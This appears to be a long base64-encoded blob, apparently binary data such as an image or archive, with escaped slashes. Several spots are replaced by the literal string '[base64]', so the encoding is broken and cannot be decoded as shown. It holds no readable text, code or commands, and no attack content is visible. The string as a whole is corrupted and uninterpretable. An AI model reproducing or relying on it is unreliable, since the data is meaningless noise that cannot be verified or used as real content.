UMN\/lz7DbwjbdkBiMDFOaxDTpT3L9v1a6pplzUtMO2+WqE1jM7uHKxmI0KQX2ArzOCWrxVx9n+Vnoa78YZ47hGA1LmQcvrWQX+XJtdWn86tY1Zhz33zEuK7h3XFhOnKPb55me5\/wA4670wAvq+1XfHXnDhvsjLUN55p52Hj2nZUXqzA1lBbTULJfW96q063ktvxCliTPg8O8JT+T2rB4vzq7J1K23xMupru83topiG5jRuR44lAEE9\/wAWoqxtqWtuiYaxtVzMRHXcllck25GHl+FReVS+lU7deao07PLoe0t2ZPNfGypxnGxWNMhiip8hF9Ea8uKfyelfZ\/Fyprcc\/[base64]\/2fU+iNb3nMM51xLXZeMh4GWspueoJrFhhkj9n3vFXJbXNmtcVUm78TjtxwnB0SDjxQL4UgXtc+tXVoparn3TEvN2NblDkDb1uQ5DLukW1XmOvU5xFcPPin8npXCeYOSxAsw8zisdJbbERaI4\/[base64]\/TdRAw2iC0LX9Iq1pVTZEWajD23jcTHbe+MB+BKLU64q6nNP1TrWYw5oji1vN4yIE9t7F\/5uCQ8jKF4Sq9bomMtnhbxKE9EbYjNsgQ6JsgPDp+lVr+la2y24IsR\/cuLy2NGP8NOHlkNtE5oIPFXBe2HoaqZhsPmFm9xbFy+EPH5xrJ40iF2RHBsQMPDylWdI+ZG2finKtfyQb2mnlI6NtMR\/81lGXHBG+j2RH2iq19Pxond8sMLcO08dAinHKSeMyeQIcjkWwPUIf2bP1i4eGordGyqu2FuSYETNT8q3oDWIME4vgE+XTW0TlGu3Fpm5zdx2R1uvpMakFqFtE5q1qy2zmWVHltxI7M6M51pY8zrfstD\/AEqx2S0r5hGxt9\/Irk9xZnJxsTjXtIR3n1LqGXhLSNa65yw2xhaYJuYxFWVhMguWxsUudwWiaAeb2dfirurRy82e9hoedfOWYNYqU2OmPKRS1afaqk0a0soMq7jcZAWTiMa\/IkCWj94PPdO\/vFprOaNvlwsdv+ZI42HmMXKiLksfKBsjZkP6yaL2tJVWdLOd2ViztrGjPLcO0sl8YyLWubi0TnDX7NY2rhrS2Tf+oJ7UOflI8iViT+zAm2jJtbgXpFUpTZMS02REx5hfw\/NDekycxi2dzZOLNQOqhSHUeBR06w0o7rTmGu\/8i8R7eds00mfUOz7b8xd5RcDPnZvINuaRsyj0ZtFNALmt0UbqI7WzKLdXXMK+B\/E2HxUYHcBGcjMraQ+y441q+QS6tb27MxGZhhTpRM+Je+\/KXzEiZTZrW4X8NIxyyQFW2tYukiLq71QL14HY\/b05Yms\/4f8AUPQr+svPq0Ityea+14mr4uY7Dv3uNGX\/AOrQ69bqdnXeM+Wez9ftr9M\/4uaH5k7LmFdvdEAFXsR51GF\/A7or3Nd6z6l5u3Tsj3EpW8xAnKpQp0eWPbdlwHE\/mqtdEREuTEx7Cmq3v2VWVoF0qsrsV0SM9AWRT4XXsSs8rx4WDWzsRk2xXIOuCy0Km\/[base64]\/lrWrOy0XEvLCWQT6NMFpVFVePb6qi5WG97XlQRdTozwJn7uQhcvAkVLWrlvrdFbtqnRfiJYSAeR0WbJptwRB4fkrCYw1jy5nlYbb2Tbiusorbzjx9RF4iF71tSWd6LrbkA4k3BGKqUaXPAYqn2iN+CVNrIiqbzokIzDYbFVu9KsCelArp\/Xxzsz\/Y7Ma3DC520FeBGQov4a+tmMVfH1n\/AMi18xBfGVAacc1NDHTp\/irz90ve6zm7TwCSsPLZpzsL3V9VcsO21VjFETlxGHVUXEcBG3ES6El61pLntD0RFfdsjRcSHsrqiXLeGQ6WshQe\/tqMqzDGlCrbSpx1FU8lJq1WTHZV1sn2eoCFzXqvMiGj7\/jNttwTZYEG1M7EiceZErO1m9YXWwYCv4wXHm9LYGQXVOHbUxLPZV0Q3BVEitCH2fY6iJdPTWsMZqyWGGWmxUkEluqrdK0icI4+EGbh41zDzJKMtkiNqinbsWk3K08vOiqx8MoGCWJ0rIicOyuOYzL1YnFHYITr3\/x+KPARi46LUc1X2dfZ+WuzTqeL2tvhp+8HHfhoIOBoB01JtEThy91du3087VbytNvxRipheoiqPxQEXymvCp4fwRW\/\/kUXmC8be65ZJzKwojbuVNKcK8zdD6HqNbacFRImTYID7AdS6j81csOy8PQO3Tax2GxwGQG8LN16acqKd17vlrekOK9lpIyLzjJE28jQqnYiXreIY5PhqbgqROERrZUW9aRCmcy57vTHatw4qVFaVXEjk5I0+kF5b15fdu9Tqwxg1NRjbJz7Z5ENFTgqKPdXkzPh2\/Vucd5\/GYIXpAKpznemb68VUBSufGZbROIapmm5M74YoyKTshNANp36V4VvWMOfZOVLLE4JNs9RPiW1RHFBb2L0VoxhiyT+0R58SJVRLKnZf11eaxhWJnLc0wDuehRmRaURixhc1qtrcV7\/AJq5LWiJdcUmYXe08amPgzE67gSn0Uddk5BFeHFfnqtrkUT42Q98NIWLPkRkI0a+OFwkWwXVUFEX5q0psmCdcT9FfI3HuVx5I7GZnwxbX7Jv4hwiPj2rcrLetLbrfdlPXrb6Q3CHurMYWBKlP5p99yw6Y7pAZKRrbSiEK1jO\/Z91o62uPcDPeY26o0LGqzOjxVdFxxWX2WyUkTgi8qDW2vfs+7Pd19ceoa1G83dzg39oOPlPiVtKsuJdPkRwa6PybR9nJHXrP3dM2x5kZKcw87Kw7CS2k5BbIwH131KXdUW7k\/ZevSifqkPzRVZfw0jBaCRbC4Em9yt2WVv+Wpp28\/Qt0v6r9fMjD4whTIY+Sy4duLZAaJw9aj6atHZifor+HaPrBk3zf2wyTSOrKauiohK2ColvTpNavG+qs9a\/9EzXmHtiXDKS5OcZZRbApsO\/0RWpjfT7onr7PsfH3ntd10Qj5hk3HPC2qGK\/[base64]\/wCapiETZMyiP8raKelLgaJ2epUqLThEMsWpSJzCulUuKFxT5KjK2GSDK6V0irZe0C\/yVXKYhhHGIiVCP5VrSFLQgNpsEsp8U7aZMIU6SaiU0FU7L1bMoQobXvalv3VaGcn9UNSIiKvoqcmEnXEDsorpXhUEMyNKZItIO6S7kWqzC0SwskyaSReVbIY8STvVKo0lW9ZS0tInBVVPlqVWc\/eNH6KIqOHwJKlMMEWzcVbJ8q\/[base64]\/MNZbXTTxLUfMnOwcptmLDkm3GykX2kc1E6P0hqero5Sx7W\/iZ5cbol4nbR40sRmJ8Zx37KRD1dBf0x0+KqduuXT19nKHRMvjZkiKznc\/Olyse4H2WNdX7sfd5NFZ9bZwNmrlOVTt\/cGGx7xs4qF+7iI+R5\/U59blrs2ROxlTbWst7ym5jzLjMEHmnG3B0Ojq6eqmrrzDLs7eXppEXYMCdmxjLDfc6hcrbDvIA\/SIKnbPFGjVjyuN7y8fsfGFh4Ek2Db8RNJqJwvd56ypq+Rpt3cGs7b8xsllYqQ5MQxAuUHgQdaV0U0sPmlYYDdbRbkOGbd2G+XrSdWoaps04a135dAn5GG5CnTOswjMFrVqdVwRL6PKPLXPWMtpnxlxLaW+N2xsvJlMqsnFyHel0Vc+7+kOut69aLMdfYnOG7bm\/eGQkx5cmaox2fteiiab\/Wqsa8IjZyWmC25tqCD2dxrXwcqcOqRfmFf060hEw0Zyew4B4GPJdejTnyLIi3qG9YTpy6I3RnDeI2O2tjIUaDiICsR4pazbfdccuR1rr8eFd8RjLgW8cxGmZ8oWhyOyyfiHw\/o17OuIw8K2zMtOy\/SmTQebdU+iOkKrEYleZ8LAg1451Jaqwxp5faEqmZTWvhtGEyuDZRllyMv2giIuLq01SZhFLeTcrNhyHfhoCGjJHzs82mqW\/2t6e29xmmw29jcSD7kKTMfIzbRPEPvV5VvEvS9w1\/M4mVkFlxIch0ix469R6RHSFdeu8zDltSIld7RyUncOEPbwYluXIi6nZGQRwWtAh7RF7Vc1s8m\/jDm6yI0PIOrEA3XCP7d7xDXfeJtDi14rLKy+SXFyIRw4vw7OSWz85pdIr9EhrjtSYdcbId6gbhKThImOlQW5ruP+6J9zlAveEa5ravLqttjDSdwZvfWVaHGPZJ9wdP+SZcXqaPqiHhrqjV\/[base64]\/ADaiD2R1lprKlJy22eIcdkZll1ybhcK42hxTEQcXlb0\/Rr0uE8XnxfyxiiFHDmllJnaRJplgfarGbOmNM2Sbp2zMKDDlP\/BwMa3zP5Sa9pEXPdFkOZwq1rOHJtiaKz\/pbH5PFw\/\/AFNh1MgYjCi3LW6Or7wh9katNsp1xzZWYx+29iQDxcZY+WykxCF3II8PSjD7ojq8VXpBsji5rEgbvxswGTxaHHyQ647aN9usvaI\/DSLTKtdeG0ZOa7t6HDjbkeQXG3erFwOPb0kP94\/4Srk3Q7Nd8N4yeTgbzxeDSZ\/6bitFimG3q0fREQECL86ufTf4pbbtfy1cT\/duR2fuSUEDMNTIUwHAjuaB5WzHm5fZKu3n8rzqU4S7Nsg9rxsUG48gBzpMeQPwcPxFIcPlLl90axvrw66zFmq+ZbrOSdkuNuJjmGZAl8RblX80K11Q5t3hy3M5WZM6MaDGPla6ZTLfaOj9H3a7I1uSb5hkbUlPnH+F0G8urS\/9XxVybaurqX5S37drjLGPxPxgIkf4Vx2PHRNRatQ1TRPlp2aqaS1PxmIxWbkvm8UwidYxvUIGxbD2iEK9Wt8Q83h5dCguRdwYyNOmttw58OFrGOy2WrnL2irGNmW\/HDmW78QeTBtJXULS11dLa\/Zho\/WrSK5Y3nDkUY4+OmON6Dkg5\/[base64]\/URc1e1reLe2WqG8QOahNRJFuhJwVK2yxiVzD3duqAo\/A7jyUVE7AblOiPzihWqlrTH1WrrrPuIbjA84PMKGgoO4XJAJ2hIZZdv8AKRApfjrCd94+q09XXP0dG2p53b1nyZiOQcXkVhtK4gE042ZW9YuW\/m1j+bf+i34GufUyz8f\/ABMSJkw40vbZlZemYxZVh\/QNr+lU\/lfeHLs6fH1ZdvfxTeXsXMuMPY\/KlAgCDavgDRtJdO0DB3UvH6NW\/Jp9YljXqXn1MOoy\/M3Y26MfBnQMzojaUJCfaeaVL9iKpAifjrSvY1\/dF+ptj6L3Ebh2zOBxyPuDHzRULqDUpojQ18AqKFdONaU2Vt6mGF6Xj3EmxBaCT8QRq+Ll1VUTUl\/VXVWHNluWKbRmQ49HcRG3rFwS62FK59seW+uVHlkWdkRdfQHUbXqAl\/DWuuPCu2VI8quvFJF3U6J34IvGpljlv+NdB6C2j2lpTFQAV41VtRUzMaCO6W0JonFSzyrZeXvtVJnKZjC\/x2VyUHHzJLk0ZqukLTYlYVUh4fg4pWFqt9cs5uXBeKIc1fh5C6gVF7B1d3rvTimbZksiY5AyMVQRXWIpCsMU7Lj6u7itZ2WVnntKVJ+Bx6qivNNo4+I9iatK\/wAter+pr5y8r9pb+OHKl4dNf\/uD+WvpbzmHzdI\/muPMM23ZUFUNCJGLWrzNkvouvDlb4CvD11zu2VrgZLw5KEySobQHqsqJw0pf+Sr0lzXegGcgDgi6CoBkl1SyXvXREuWYYq5KeEwRcUXAJeBKNuFRFlVlMlyRTUrYOte9bilWwpKlnSOXWTSk2o6kIUpxRLQ96TWXcfDRVcbsdkIUReFuxays31s\/ZEs\/3STEYjcEnS1kSW01aiu10SJH0iqlwS11WtZnDFrOezJsETDBr2WulU5piPCn+Iei7bnuSXiIJKKINqt+NMrUjy5uehY8ZLcVUiX8VUpPl3Xj+DtTXV\/+O8W2oXU5Q9Nfd0mq16+j0+b7bn+73ndESO6i6gVSBe6xW7Ktsjw5dLa8Ciy4+JNLEjjrXzKK8fyVtFv4IrX\/AMjnu+9abqyJXUudE\/mpXk7n0fUV2Gglk8hHhANieLiqcbIPFVrliHZeXo6PDajxW2UFNIDpSuutXm3N6QqyTd04VrhmsIY6Gw9PYtTHpFazMqHPPmjvVZQSdjilrLxsS\/8AfXg9y2Zer1qzENdiROo7oajK4jaoad9r9tcFvTsrOV9kEdmvMstqo\/DrpBpEsN1t3VlHtpf0mkwnm2n4bzqMyQAHQJO0ULgtq2yzw17MYWBCiQsoLxyCsQy0BLopj2L+CrR5VmrUZbT0lwTZFVaNNSCq8OWr\/RSPEus4XISGmRigqCRRk6CKt0Lhay15+2s5d+u0YUTWXyEtZLcsV+IgqRPsiOkXWxumobd4d9TxRMNxjZLA5OFDhY4gV0GdbjZJpRT7b1XOENaB0hf0oqFMRdHXVETUvejaVabJr4aruBwXMk0rkonxjqgx4KIokil2\/gVK0rGWWyzEz0d93KuErBTWYwg2khF0iKW7k76311ce20y2HC4ONK+FlI3rSI7d8eAqo935KbGmimW+sqLrcrIA2gC66qdPsJECueXVjCkxytG\/8bKEQN+R0mk7VFO5bVMThDQN2ZLISsy\/[base64]\/5u2ddIj1H+SnZ3\/uv92MkzlXXXABdaEWpU5lWy6r8a0+TZH90qfBSfpB+N31u+VIZaPJF00JVdVxlleCevReto7GyPqxt1df2bFP8yM+302WVjugFkNTbW9\/zSGpjsbP6Inqa\/wCqZjzglxBRqVBZdOyalDWP6xFWv5F\/tDKerT7yiHzqR1y37k6gKem4vqC+teILWsb5+sM\/xYn6h3zixDTnRTFvth7Ri6JKXzKg1tXf\/RjfrTH1XQebe2Go5q9HmNkSJ\/Vtlb50cq3z1\/qj8a39ETPm1sjWKPznWiJFVANk14fmIVaRtqynTZnM+Zez3zbVrONN9QlBsDbdbVeP0wSk7a\/c+G\/2bTI3PgEUGhzMIUcuggrwCqqn1lTvq1Nlfui2q\/2kozIwoLiSmSunCzoLf8C1t8n9WM6p+xvUffVSbVXRLjqFbp+KrxZnMYZTUWQ6KIjd07yVU\/[base64]\/JUJKclSNTNFNV7EqDJhK8fh5EXu9NShKDWpBQl+S9Shms2YRFINTZJZUXsVarlaIZDwSdLTbLaAji3RbXt66mDCrefmNumPVJNPbw7anKsomX3nSLWpLp4rTKHyIGXt7au2ouNkzwDJfD88hV0ipaa\/PNHWmr9J27ImHKgw0XeuSD4HNt9ZnlkEqjo\/wC3LXby4w49dOUs3J4jJxHP3FhprUxkeSQyvslXLa7b4mvOxGYL8eAcC0pv71wO+q1nLelcPQePyeBCA23gYDIyWQ+3ctqcIvpa6y7HiWuu2LPE3m5lizG53zkQ\/g3hHQQgGjV+bXq9OuavE7n8trumxN2O4raOKh4Wbk2ZzY8zjnTCMI\/Rb9r86vK2a5mXs69sRDZ5e9MvIh\/urSk6O4f+acJsSt9Wop1pL9hQhtbD\/EvZB6dMkuuD9lFVBAR\/pV1UtMOW380bTmOxpiTzIdJwtPUVdQj9atZvJXVWPbom396YfC43JBBjNdfT9rOjcw\/Vrimk5dV9lYjw5dlDdzzz0jMSvsXALpNo2IuLXfSeMPN22mZVeFjx4EcCFpXZmotAl3Veq2MKfPuA478R9qE32iYXlKtYY2tgDuiJAxDzOSZddBwdHJKJs1\/8sPFWNtS87mk7Hz8Zcy7DlMr0njJwW3T5Rq9NaK7m4ruI38jMhyVN8NVo5J4UGpvRGu\/ltjOcdweGmlMJSecD\/JCXu\/R\/SpSq2y7n8DJziHXGeSMn9bcNWqr7KxKum84bLAy7jU9hyZLWSvt\/Z6B\/ROsK68NfkmWNu\/ChNyDMuI0AdcfsuHLXbSXJtp5aXIxbDTbgOD0zvpJzRWmWVq+EKwepBCLFjOTXXDEQJV7S1VTbaKwtSs2dXLyryWKxMbIZtwMZKLniso11+X3eTw1hE8m\/Catffi5XKZCJBZhRnJLPPxQW7iFZS2hgRMzmJ25wiJGB74Pk1cxdIazmMtM5dF\/6Ly+QcemMy2XoxeKy89c9r8HVo1\/xcWdwU+Bm5kaG8cMS8RP8oVtq\/m5La5iy0jYh3EaZOQkBJJ0tX2YeP6tdkeIc+yvlb7iBcjh4ywBAni5Qjqv3Ze9qrCtomW1ZxDV8XmMxGU4klpx6a59lFZb+1I\/pCNV2zlen8m74tre3UOVIgOQ4uPHW+9IURcMfd0n9ZK45mcuiKcWt7k3znGJgz3o2uS5yRY7q6hAa20641eZYdzfO3wuNqxdxYaJJ39up9IkYv9ujm2I9Vz6LeqrbbxdlqpNYVM7eW5m40rPCZsubkFxn4xeZ11nV7Ovw\/m1hr6nO+XVfsRWuGq7e+LlvHDcUjOUX2TKpqKu7s1rrrhydXN7O3bb8ud1JkWZ8OGoY+KOuRKd5WF\/T5q8Hf2I+j3NOmXdjhxhwj2hHQmPBp6bbOoQL630qy1TybXni4685PyWMPEv5R+ey2+QtQYzukUL2q9GYcF45SkZ2dDjsgaOt4MPFKkOLzfW5\/EVWrlW+KQiezO0ILZ\/CTnclJh8puJy9T86r\/BMyivbikNHz+Yh79zMl6G2cIIossR4chSM\/D7I+GuqdOIcd9vyytcfgsbiIWXBrIMM52YyIxb6iJnQXNpH3qx9NdUNMl4bLYrcDL0J1iRmJQ3JsEF0tQD4nPZral0TXMtnPd81XGwzavrlCLQ7lCMW2\/qiNa2hX5OCCVg8dMMMoM85junnJXOmWr2R1f+GuW9FovzXsTJSZmAyUIIbUlrG6eq20BOEP0ueuG1fL0q38NeyARggs5LL4916c8JfBdNW2ukP0m\/EVdNY8OS8ZmXPocncmByDYHFcbZc\/Z3HfDpOvQ4xMPPpE0l0\/ONsysfttmS\/1yIHCdJE0gJe8VZzXDWZ5tZfYOOI474bqq5zHITvGtc+GePDG2dgcnI3H0Yz69GQRA\/b2Rrz91vLq6uvy3vzIwhMZCM6rRvY2G0zHatzCrmrmGopLo2e1NvsHpMiAHVRW8XDEn2W+bSXi6ddVbeHNtq2rGDOLy+fyWNMork4m2jlIuovsXCLl\/Nrki\/l0XpiGkjlwzUXNA9rN2Kx\/l3HFHVz16dZ8PO2Vc4x0A5w46BG+3kyj0AyvLzVns9FKc3oXy5isY7dzMCYCRwGLKfkCvLzMxy0j+kVeds9u6lOMGlnYE6JBxs09MZx3pPyj9j6Va6aSrNmsbrxhx8NlSx6\/FY1x1sGnAPw83i01318OHdGWubcjNNvPQnT55UCRyr7ImNVtblKtY8Nt\/h221\/wBQ+bO1sU8yj0aC+U2aKry6Yw6tX6Vq8v8AZ7MVw6+tHl9Sd8ZdASSSmKAI6Qr5\/p6Zmz2IjDw3vbJDImPKPHUXir7PqUxDi7EuOziuR99erR5ktcULu6\/Zq8s5ZHSG2qou0qjdXSHLXJZ01RQM5ktrzGcq0BnGc1DIZVNTZ+zXDfw2hsODxLMiPnZgP9QM1p6RNhpKHr8VZRsVtqy5NN2\/ksOGQx5a9TJ8lk1CQn7Q10Uly214l3zYyy8Rs9pdxTlbZIiGBDUftDHVprDdLpiPDbc5u7G4Z2BhMRgYZyyYI3ybTX1HtPtcvs1fVHJjNHIU3nLyUuJDa6mNeBSR8sbIKM8qfSEVSu2tvjcuzXl1rCby3TtTGs5BrcuWfxUxzQEiS85IeT8yRrLT66pO+\/3Xp16R7hsDvm9vnHx33250Ocrgr025MYFVR9fR6dTHcvDPZ09d\/SqxPn9uqG3od2tj8mTy8SjOPsfr9atvzZ+sOb8GJ9S7VtnztxzkdJuZ29KxkcAu66jrcgR+qhI1en5cT7hE9K0epXIee2xsy4oNypUBol6fUkxzL5\/supU\/kU+qsda\/\/wCXQ8Nv\/wAvnmI0eHuKC5IO6kkh5GVVe7g7pWrRtpP1hf4dkR\/tlnSzay1yiTI6sNrdBYdBy69t+VVrbxPpyzmvtfbQjy8lnYeOdFTadkgaPKtyFBW6rXPshtS2Wr+ceXCXv58WSQxjiDaIvFEWydle1+tjFXi\/tLeVAzGGTIitoSoJvgKpXuW\/2vF1z\/[base64]\/jLmm8Xicdh6nUNBEuVE7Oyrb58ubr1zVt20NasYhhUUV617d9hVVpHpWtcWaVvVEXc+Sv\/a\/0Urz9z6DqT4bF5dwEcnSZxIlowI2Cqnefb+KsaNt1nYHFQUQVTxXrsrDgtOUYgiiVk43qysK\/M5BcfDRpldMmQulr1ela5d2zw6tVGpx57iynDlCrrJijbjnbZPTavC2zmXoV8QyYP7xizBdJoVZeRUadDiJp3Lp7vkrn2fxh1apyv9w5GY1FJ\/FxQekGIfEm3pLQvZe3bXNScyteMNbjScnIkMTMkX+YFU1jaxOMqmgu3vRONdlasZa+jrwHk8FOeVWhc1tGqIqqPvJ81lq\/FTkIwPRCdjPuFJVF+wIU4L6FS3daomy0VbIwuRJY7T4\/[base64]\/Kieiujq6ceWHY2YaRJUAbGIyhqyiWdMU0al+WvTh5t5U7q6eCGIIPgVV1LU8WcS2jCNTzhux2EV74hwCdROUUG\/fXn9i2HodXy7hiNv4+VjZZRXkckSBVVeZ46dPcnq4V5s7fL0eEGrEiYHHA7lFZbjun9q6P3o6U7LJWlbTLKZw09d1ROtIDH44ZAMrdt41shD6bKlbxSWc7IauWVlZB9yayryh1NLscBXQHz1bHFTOTZTriSbIiqqsKmkvT2V0UmJY3VLE5ppkWSXRIElui\/irVjMzCoe6qSSVwlW3Yq8V41pEMpmcrh67kJuMiqp6tRvrZE0\/L3UiGkz4VI\/ANuKjbizJNl1mi3EU+WrcfDHl5WOMdV6ZHRUBlqO0uklRbko8V+S9Y3dGuybKboksELYqyI6dQkiKriejmVVpSkmzY1sdw5aY6guSzcaIkFWy49q10cGE7VmwbzEkiflHCBFIQJCVFt3eFU76pjyj\/d7NZ3PuMRdZhZ6cw4KojatPuhq49iaSrSMx9UTEfZtieYu8MVjlwrG4phuGSOypLjxPOalTgIk4q29aVSeUz7ImuMYV0fzJ38CIo5d4gFbKZx2nPwqrZV0V2TEMfjrafTa8T5ob2cAm5bjMoE4kRRBUhT0ooaaxv2Zq1jqVltM3fu9MLDizX4MGZEkKugkYeA7d\/Hq2\/FWUd+ctJ6EYSRvOaa6rbM\/[base64]\/L6ajBlkpIlCgEkhVFPZpKYkSJTra6XSuJpdCVO3uqIWljo9ZFK1rot0t2pVlX5\/wDK4yTuCFFay5mZkIj8QGohXlHlr4qt32\/GXUfLjbzG2MPkci5jLvEOiER9\/wBKubbaXT1ta0ORl9uwiy0j4YVnH9lFUBJ0yrj5S7IhoUvOHLz7DEuWHWLnkCgaNFbUVmV7PcwsFlufAz\/7pks\/afEKy4dy\/S01ER8lldv8ZebNwZzJbp3Gcp8AyTolzPA3pFz82va1R8dXjTPLa73i5+N\/dMd+ThzSeIafhYrYsA1+vqrgiMy9KYwhF83NTnRZjgRaumZDrWumuIhzWmSZPfTMCMuPjRGwk6RQJDLThmH6XKVXrSFbbsNAkO7hy769bDR5sj+qmRtTDpD\/[base64]\/hg7g3cxEgwokWE5EkslrlSr6hIqynVN16b4q3HG+buVdxqMvGksCDSVz5R\/NqnwzRv88WVqOPxY0\/Ks5cJE8WuVtvxIJ+zVJhpCv23m8zt+NKk4+Arr0jT8VM5SIPrVXC2XSdseYUw1SC90LuF\/mnOnpJKw7GrLp6+76MfcMJ7MbhJvqD8FkAHTIXSPTL3dVYatnBrviGDnYcOBjoeLdNZsxl3X2dv51bTuzDkmmZYWUxcYExytTG2TeL\/b2k1W\/OqNVsy2nV4aLJza4rMvymoCMOtloY0HqfP+7E62xEueM0lsuHg7p3NMbkz+vCaeLU6y+5qJR+lWFq+XZrvyhu86PtvCzAeYjBuPcJaSNtz7pnl\/nVF5mzK+uKy5xu6RuXeuVhlMToxhDQ1FuItNVSuuUWvGHPc5kPhcmzjIxm+3iQ0G54hEva0jXoa44Rlw2zecPVnlN5XF8RB3bkoqvvPA30IrieEveLmrxe\/2JtOHrdTRw8u1743VjdlSPjNwSVyLzg\/+l4FgPsh+kWiuDrda22fL0NvYjW5\/hN\/HuNrKG84xjY2QEuqV+noGu+er8bCu+NjRI26MLgJWUjYEgjS2Q1NZB9nULhe10x9n6xV2xDi27OEuT7iys\/Pyeh+9nHvbmCftF9GummmJc2zdNml5DK41iA7AagOvGz\/zymQGhV19ekTLi3TODds5Kc1OZNsOq9K5Qv731q17dYiE9SfLrWCx446YzMyqJ8ZOBwRv7GsfZ+lXk+3qxGIalkMvk58hCxML92hFEurklXmL6RVrSjm+TytsC5gnGEZyDeoJRE8GWc53ep4dIj7tOcpvryw8aG24kxwJ+dkSdJl8OPTIm\/o8tFafxbaaYeNgZkc5ktVnSW0jzGnCYFvm8RCHirk2V8vQp6VjMKCvx8qQ8w5OFggi9cuoat6fEI\/Sq\/qGPLyezt\/N53Au7jl5Nj93RSEBx\/8AWfWGtdW3LPZXKiweYdnx8ljBhpLj490S1L4hbOuqfLGP4t0wG1crIWTkcU4RRHkITF9REW\/q66YTjEMfZ2Rm47JSZUyIkbGtiQyp1x1H4tOka8\/dXy6+tbDcsVmV3EhbfnB1oMV0pTRL4iLxCP1uZKzicLW9oM1tZ7r5uXlT6MBlpsmo7YiLjhaR1DW2fCL1XOczUXEeTmA+FxCwX5jsrQI812\/CNcNL\/wAmu\/xDzDjIkhGHpbfVU8gelqKCatQh71evS38Xl2nMumbT2rJXJHPeaBk9vtfFP6F1eMeXSX82ue+x0aaYbhsmA1lG9yZyY8eUejtE1H0JqJXni08uj3a47W8u7jyhzXI4h4Y08psR1puK7pBtS8X1q9PVDzb+GpRZ+SCFLA8yDEdstfwZLqE\/ojXVFfDmtZ0CDFxDr4ZCJJQpjmL0lFb5tTz3s\/WrktPCMuzVqzD27\/Dj5ZnsmHkt7Z2KEbMZiK2xAjrzE23qLUX53D8FfPdvbOyzs06sM\/zR3YDalDZP7QvvbV29DT5dN7Yh5ayUv4hVUy4e9X0tacYeXu2eWnyjQnDEK6KuWVSSWWryzn2a4X2ZVF2sIAUXkJPFXJZtEs53cEPDMMicH4hxnm8Xb+bprmmuU32cWqvea88Z7ixcamOjODZ0QTt+ty0r18sfysLjC79xEtw4eURNEgtPWX7wC+jVra8Qp8\/KXW24rm7ZQm+jkdrFvtsx3i0\/aFy9MRH2a87dL0aRmAxGXF7nceLpxGYp9AZD\/Ly+0Q+8RVOrbxUlVZ7DYfGlJmpAbkr19fwriaic1+0RV2xbnDlv7c6iw846\/[base64]\/yeVtz\/AMQnmKm\/8y5jt2OSoC5FwYySmI7yGAOabajbUu7uWvuP1ET8cZl8N+6pWNk8Ydywf8SO64WUxLWSbw89h2YwBkrTjbll9Cg6g\/za968Rwy8braJtdL5i\/wAW2Ng7vyENdrFkI7KAizY0vSupU7OmbX9KvE37uL67q\/r+UeJUMT+LTy+kqIzsbmsYa+IyYZdbT523lJf0a5qb6y22dC8T4w9EeUv8Q3lHLkzn\/wDqsI6kABokx32bXXvJxtB\/AtdWq9Zce7q7I+j1Njt\/[base64]\/4dC1eK+FdObWaNvphWdyZAl9o0L+aleXvfS9SPC82nm0xOKsMZHCfcI1Mlt6k\/JWWpruozpG855OIIx2RRPlroizmjXkM7syxmKALQX4203pNlviSuy5M592bKNHFFuwjbSKfJauLb6aa5UJZbolpQbCXaKLevNmmZdOW243NPw+g9FMSVEsrbqahFS9Xrrm2RydWu3FemUSSyOSyrrWKyJ2Bh5i6Da\/9aPZx4VjSmJazfKpzEnFOKrr2RT7I0uTaLqFeHEV9H4a6KwwtdredajTMhGyUeQLDoeEE\/rdKcVRPR6q24MuULiFMGIbCNPNShZ4tsovFALxNrdLoqdqVhaMNqTlmzjjDJZkBLN5p1UcjdVFtyLcgXuTvrJrK5SNCjgc1sei244rTioltJ2RU\/Ci3qvIiMNPz0SSctE+KUWyS53TVfhwralmN4ye1jJTsNuNKUEiyW1ajkiakHTxRbLxvdKTuhMapVRbOyZgLakxIaJdbQNnck9fbUxthW2mVm1tJpQGRPktx3boAAToqq6e\/tpOxFdKTIbVfSQsR7KAcqM2kiHZOJIPG3o7Oyo55TNMOjY0Xms2cN1SaKbF+LREROHDmThXPe7opBmGmxImMyTrEV0umaKhCl1JTJUQfy1Ss5bTVIwbUXFT8gEU405htXI91sSalRONu+tJ8sojEOdNJkdwEQESrIacVwGg4IQkvFKmY4wz55la5\/csnGtpjW5gxZvTADaRu5gneqOd1V1a\/knK2zZxhURca9GjnlckfxrR3TU4qoRW+Wu6s8fDknN2gzZBSXndLJgmtUsi8Eroc94YSxnSbsLBlb1VM2ZxDf8A4uRCxETHxkVpJoIsxzsNUuthT8NedavN6VLRSG9RNyu4qBGgwmVaFobFJFdN17eKd9ct+vhtXbNmp5t6RlIazZsspDqKuhkl\/HwrbTrhnsu1LGSkdfRBJWlXgXHgvqWuvEQ5efl03AvRWRcjoqNqq30JfmX56wvXLeLsLMTIcQJiqiHMI0QEXuEr99aU14Z3s1CA3GdkNrLNUacVEBW7ak9N71a3hWvlkPLGA3GmhJ4WnNLR6UUlG68Srek5ZbMQ1zKvOuH0VcFGRWyqK3+ZbVphna\/hixo7gA481cRAV1r237kq0qRK+a6a45o21UXgBQVU7eKLdax4tYnw1LpOSlAGhJTG\/[base64]\/BPw1Xk045ZDsjMY5xWWZ0mOKolybdMezj3LUxdWdeELG591MvKobkyYB3D8U6o\/gUlSr8pYzEfZkF5i72aMha3LIRUXkRxG3P1xKnOSaQzf\/AJV3\/[base64]\/kzDjE6eaygygsL8S8Wp1w\/Cv1avWMMaW8r3KyYzeFPKjk1cNwdDuJUfD+dWGmP5p32ni41gAyMjJ9OG4rKvHqr3dlsUeXpiZu9k4rBTHoLEV95WpTgf5iUK6SrxPmmZe5FMKnLbfx8VJJzH1kNMj9q4+62Jfo+Kt9e2WV65cxzL+28GUY4yy3Ue\/aC9kK6aUcVpwrJu+cZEdZ+EmzDc5VAgUhD9GtfjZTtw3aLvFyZGbaQzfNwtUhyQWq\/0RGla4axeJWstDnA7Kb+GVmPpcEXQEiQvaquxbMShYxzWdcEZkRPhNGp94C6ev6o1zRMtp1xDVtzBLxnPtllGIY8rrbKanF+t7VdWu+HJsrLmskzyhc7LjE4R521TTq\/NrfES55mWVicV1G1AxVmY34dajxqmIXrl1raG33XVNxmM2TzfM5IVfsw+kVct55OuK4NzzrMV\/WkiZlJhF\/WNk3Ga+qNKa1bbHP526DxrbrastjHkHqdctzaq69FMOS9kB+YASIHRHExA6PglGn2hV02oy+RqTzoS3AlyZC6PZFarByWsZ09APMvKbzf7OSeIR+iNXRlSZTL5CRpbdkKekvE4AiSU1wpaWz4DbkiSrWSk3ZiRw6rriOi2S1a\/krLcnJ+Bw82HLus6LMUSnwVPTpEPpe9XHsq7dey